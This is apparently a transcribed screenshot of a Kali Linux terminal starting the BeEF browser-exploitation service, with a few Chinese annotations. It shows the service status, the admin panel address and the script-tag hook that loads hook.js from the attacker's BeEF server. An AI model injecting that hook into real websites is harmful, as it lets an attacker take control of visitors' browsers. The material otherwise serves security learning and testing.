 应用程序 位置 终端 星期五 01:23
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel 访问页面
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script> 脚本文件
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Fri 2020-05-22 01:22:53 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 2589 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
Tasks: 2 (limit: 2341)
Memory: 36.7M
CGroup: /system.slice/beef-xss.service
└─2596 ruby /usr/share/beef-xss/beef
5月 22 01:22:53 kali systemd[1]: Starting LSB: BeEF...
5月 22 01:22:53 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#